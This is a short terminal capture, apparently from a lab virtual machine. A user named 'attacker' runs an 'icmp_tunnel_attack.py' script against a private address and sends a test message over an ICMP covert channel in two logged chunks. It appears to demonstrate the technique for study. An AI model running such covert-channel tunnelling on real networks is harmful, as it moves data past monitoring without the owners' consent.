 [sudo] password for attacker:
attacker@attacker-QEMU-Virtual-Machine:~$ sudo python3 icmp_tunnel_attack.py 192.168.64.4 -m "Covert Chann
el Using ICMP"
2024-11-10 13:45:57,171 - INFO - Sent chunk 1/2
2024-11-10 13:45:57,700 - INFO - Sent chunk 2/2
attacker@attacker-QEMU-Virtual-Machine:~$